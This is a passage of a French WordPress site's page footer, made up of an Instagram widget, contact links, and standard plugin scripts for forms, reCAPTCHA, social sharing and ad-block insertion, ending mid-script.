                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shapely-child\/*","\/wp-content\/themes\/shapely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1764331200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1891","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1763190857" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cnotremonde.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "773a828e70";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "1891";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
